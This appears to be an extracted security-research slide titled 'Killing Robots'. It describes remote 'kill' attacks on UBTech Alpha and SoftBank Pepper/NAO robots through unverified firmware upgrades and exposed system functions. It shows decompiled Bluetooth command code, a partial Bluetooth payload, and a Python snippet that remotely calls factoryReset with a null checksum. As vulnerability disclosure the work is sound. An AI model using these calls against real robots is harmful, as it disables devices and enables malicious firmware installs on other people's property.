 Killing Robots
● Remote robot kill (all from UBTech / SoftBank)
○ Malicious firmware upgrades. File integrity not verified. 更新
○ Over-the-air upgrades (Bluetooth/WiFi) 通过wifi或蓝牙更新
○ Undocumented functions !
○ Return to factory? Factory reset? $$$$
private void startSendBin()
{
((AlphaApplication)this.mContext.getApplicationContext()).
getBlueToothManager().addBlueToothInteraction(this.mSe
ndListener);
[..........]
((AlphaApplication)this.mContext.getApplicationContext()).
getBlueToothManager().sendCommand(((AlphaApplication
)this.mContext.getApplicationContext()).getCurrentBluetoot
h().getAddress(), (byte)20, arrayOfByte,
arrayOfByte.length, true);
}
}
Alpha remote kill
BT \xfb\xbf\x06\x14[.....]\x00\xed
Pepper/NAO's ALSystem module
exports factoryReset and
upgrade (Arguments: imageUrl,
checksum which can be null)
which can be called remotely
...
from naoqi import ALProxy
proxyObj = ALProxy("ALSystem", robotIP,
PORT)
proxyObj.factoryReset(imgurl,0)
...
5